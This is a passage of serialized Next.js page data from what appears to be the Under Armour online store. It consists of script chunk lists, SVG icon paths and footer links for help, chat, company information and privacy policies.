js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2d:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2e:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n34:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L33\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$34\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L35\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L36\"]}],\"$L37\"]}],\"$L38\",\"$L39\",\"$L3a\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3b\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3c\",null,{}]]}]\n31:[\"$\",\"$L3d\",null,{}]\n32:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"3f:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n40:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n36:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n37:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$36\"]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$38:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"41:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L42\",\"$L43\",\"$L44\",\"$L45\"]}]]}],\"$L46\"]}]\n"])</script><script>self.__next_f.push([1,"47:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 